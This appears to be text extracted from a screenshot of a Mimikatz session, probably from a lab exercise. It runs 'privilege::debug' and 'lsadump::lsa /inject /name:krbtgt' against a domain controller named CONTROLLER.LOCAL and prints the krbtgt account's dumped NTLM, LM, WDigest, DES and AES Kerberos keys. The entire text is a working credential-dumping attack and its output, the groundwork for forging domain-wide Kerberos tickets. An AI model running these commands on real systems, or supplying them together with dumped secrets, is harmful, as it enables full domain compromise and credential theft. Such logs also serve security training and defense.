 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01 d2e9aa3caa4509c3f11521c70539e4ad
02 c9a868fc195308b03d72daa4a5a4ee47
03 171e066e448391c934d0681986f09ff4
04 d2e9aa3caa4509c3f11521c70539e4ad
05 c9a868fc195308b03d72daa4a5a4ee47
06 41903264777c4392345816b7ecbf0885
07 d2e9aa3caa4509c3f11521c70539e4ad
08 9a01474aa116953e6db452bb5cd7dc49
09 a8e9a6a41c9a6bf658094206b51a4ead
10 8720ff9de506f647ad30f6967b8fe61e
11 841061e45fdc428e3f10f69ec46a9c6d
12 a8e9a6a41c9a6bf658094206b51a4ead
13 89d0db1c4f5d63ef4bacca5369f79a55
14 841061e45fdc428e3f10f69ec46a9c6d
15 a02ffdef87fc2a3969554c3f5465042a
16 4ce3ef8eb619a101919eee6cc0f22060
17 a7c3387ac2f0d6c6a37ee34aecf8e47e
18 085f371533fc3860fdbf0c44148ae730
19 265525114c2c3581340ddb00e018683b
20 f5708f35889eee51a5fa0fb4ef337a9b
21 bffaf3c4eba18fd4c845965b64fca8e2
22 bffaf3c4eba18fd4c845965b64fca8e2
23 3c10f0ae74f162c4b81bf2a463a344aa
24 96141c5119871bfb2a29c7ea7f0facef
25 f9e06fa832311bd00a07323980819074
26 99d1dd6629056af22d1aea639398825b
27 919f61b2c84eb1ff8d49ddc7871ab9e0
28 d5c266414ac9496e0e66ddcac2cbcc3b
29 aae5e850f950ef83a371abda478e05db
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5 : 79bf07137a8a6b8f
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : dfb518984a8965ca7504d6d5fb1cbab56d444c58ddff6c193b64fe6b6acf1033
aes128_hmac (4096) : 88cc87377b02a885b84fe7050f336d9b
des_cbc_md5 (4096) : 79bf07137a8a6b8f
* NTLM-Strong-NTOWF
Random Value : 4b9102d709aada4d56a27b6c3cd14223
mimikatz #